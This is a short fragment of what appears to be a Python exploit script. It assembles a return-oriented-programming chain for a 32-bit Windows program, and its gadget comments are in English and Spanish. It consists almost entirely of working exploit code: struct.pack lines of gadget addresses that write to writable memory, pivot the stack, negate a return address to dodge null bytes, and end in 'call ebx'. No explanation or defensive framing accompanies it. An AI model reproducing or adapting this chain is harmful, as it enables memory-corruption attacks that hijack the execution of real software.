 14 #
15
16 #build string Kernel32 wide
17 rop=""
18
19 rop+=struct.pack("<L", 0x0051342a) # pop ecx-ret
20 rop+=struct.pack("<L", 0x0051FB25) # POP ESP
21 rop+=struct.pack("<L", 0x005220ef) # pop eax-ret
22 rop+=struct.pack("<L", 0x52b490) #writable address
23 rop+=struct.pack("<L", 0x005116a1) # mov [eax+4],ecx -ret
24
25 rop+=struct.pack("<L", 0x0051342a) # pop ecx-ret
26 rop+=struct.pack("<L", 0x52b088) # nuevo stack
27 rop+=struct.pack("<L", 0x005220ef) # pop eax-ret
28 rop+=struct.pack("<L", 0x52b494) #writable address
29 rop+=struct.pack("<L", 0x005116a1) # mov [eax+4],ecx -ret
30
31 rop+=struct.pack("<L", 0x005220ef) # pop eax-ret
32 rop+=struct.pack("<L", 0xFFAEEFB7) # direccion a volver negada
33 rop+=struct.pack("<L", 0x005184e4) # NEG EAX
34 rop+=struct.pack("<L", 0x0052b490) # A EBP
35 rop+=struct.pack("<L", 0x00519de4) # XCHG EBX,EAX
36 rop+=struct.pack("<L", 0x0051ea8b) # call ebx
37
38